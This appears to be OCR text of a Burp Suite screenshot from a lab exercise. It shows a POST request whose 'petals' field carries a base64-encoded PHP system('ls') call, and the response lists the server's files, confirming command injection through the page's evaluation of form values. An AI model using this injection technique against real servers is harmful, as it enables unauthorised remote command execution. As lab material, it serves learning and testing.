 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://192.168.56.114 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.114
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.114
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.114/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 petals=c3lzdGVtKCdscycp
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 }
17 </style>
18 </head>
19 <body>
20 <h1 style="background-color:pink;">
Count Petals
</h1>
21 <label for="flowers" style="background-color:pink;">
Choose a flower to count petals:
</label>
22 <select name="petals" form="flosub">
23 <option name="Lily" value="MSsy">
Lily
</option>
24 <option name="Buttercup" value="Misz">
Buttercup
</option>
25 <option name="Delphiniums" value="Mys1">
Delphiniums
</option>
26 <option name="Cineraria" value="NSs4">
Cineraria
</option>
27 <option name="Chicory" value="OCsxMw==">
Chicory
</option>
28 <option name="Chrysanthemum" value="MTMrMjE=">
Chrysanthemum
</option>
29 <option name="Michaelmas daisies" value="MjErMzQ=">
Michaelmas daisies
</option>
30 </select>
31 <form action="/" method="post" id="flosub">
32 <input type="submit" value="Submit">
33 </form>
34 <h2>
35
36 flower.jpg
37 index.php
38 run.sh
39 run.sh petals
40 </h2>
41 </body>
42 </html>
43
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 1,334 bytes | 5 millis